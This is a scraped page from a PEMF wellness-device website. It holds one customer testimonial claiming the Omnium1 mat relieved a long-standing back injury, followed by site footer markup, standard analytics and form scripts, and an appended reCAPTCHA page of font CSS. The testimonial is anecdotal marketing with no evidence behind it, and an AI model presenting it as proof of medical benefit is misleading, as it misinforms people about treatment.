<p>I've had 5 or 6 treatments on the Mat.  I was in a serious truck accident in 2000.  The day of my birthday.  I was hit by a drunk driver. Today I felt excruciating low back pain.  I used the Omnium1 Pad on that particular spot. It really smoothed and eased the pain right now.  That 16 year old injury came forward today. Now my cells have Smiley Faces on them!</p>
<h4><a href="https://myjoyfulhealth.com/testimonials/"><b>READ MORE TESTIMONIALS » </b></a></center></h4>
</div>
		</div></section>
</div></div></div><div id="footer" class="flex-footer footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="flexible-widgets widget-area  widget-halves"><div class="wrap"><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Begin Constant Contact Inline Form Code -->
<div class="ctct-inline-form" data-form-id="2c092d69-be54-4517-b299-75fd36d7b011"></div>
<!-- End Constant Contact Inline Form Code --></div></div></section>
<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Begin Constant Contact Active Forms -->
<script> var _ctct_m = "b00d9e92e2ec5deac4e8d772ab194f12"; </script>
<script id="signupScript" src="//static.ctctcdn.com/js/signup-form-widget/current/signup-form-widget.min.js" async defer></script>
<!-- End Constant Contact Active Forms --></div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-footer" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://myjoyfulhealth.com/pemf-depression/" itemprop="url"><span itemprop="name">PEMF Depression</span></a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://myjoyfulhealth.com/pemf-electrosmog/" itemprop="url"><span itemprop="name">PEMF ElectroSmog</span></a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://myjoyfulhealth.com/pemf-omnium1-mat/" itemprop="url"><span itemprop="name">PEMF Omnium1 Mat</span></a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://myjoyfulhealth.com/pemf-pain/" itemprop="url"><span itemprop="name">PEMF Pain</span></a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://myjoyfulhealth.com/pemf-salmon-arm/" itemprop="url"><span itemprop="name">PEMF Salmon Arm</span></a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://myjoyfulhealth.com/pemf-science/" itemprop="url"><span itemprop="name">PEMF Science</span></a></li>
</ul></div></nav><p>Copyright &#xA9;&nbsp;2026 · <a href="http://my.studiopress.com/themes/wellness/">Wellness Pro</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="https://myjoyfulhealth.com/wp-login.php">Log in</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wellness-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=11081510;
			var sc_security="1d3ab983";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/11081510/0/1d3ab983/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" src="https://myjoyfulhealth.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://myjoyfulhealth.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://myjoyfulhealth.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://myjoyfulhealth.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" id="wellness-responsive-menu-js-extra">
/* <![CDATA[ */
var WellnessL10n = {"mainMenu":"Menu","subMenu":"Menu"};
//# sourceURL=wellness-responsive-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://myjoyfulhealth.com/wp-content/themes/wellness-pro/js/responsive-menu.js?ver=1.0.0" id="wellness-responsive-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://myjoyfulhealth.com/wp-includes/js/wp-emoji-release.min.js?ver=db67e7d0c7dc90f3fa6d7f24fc7e62e8"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://myjoyfulhealth.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d56fc4916fa843e797e608824e039664","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr&co=aHR0cHM6Ly9teWpveWZ1bGhlYWx0aC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2o0qamuura4
body_size: 49514
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, 